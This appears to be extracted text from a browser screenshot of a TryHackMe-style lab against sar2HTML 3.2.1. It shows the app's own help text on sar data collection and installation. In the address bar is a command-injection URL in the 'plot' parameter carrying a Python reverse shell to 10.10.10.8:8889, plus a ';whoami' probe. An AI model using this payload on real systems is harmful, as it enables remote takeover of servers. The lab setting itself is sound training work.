 10.10.10.13/sar2HTML/ind
Sar2HTML 3.2.1 - Remote
10.10.10.13/sar2HTML/index.php?plot=;python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.8",8889));os.dup2(s.fileno(),0);%20os.du...
4
Apps
Gmail
YouTube
TryHackMe
Reading list
sar2html Ver 3.2.1
(Donate if you like!)
New
;whoami
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.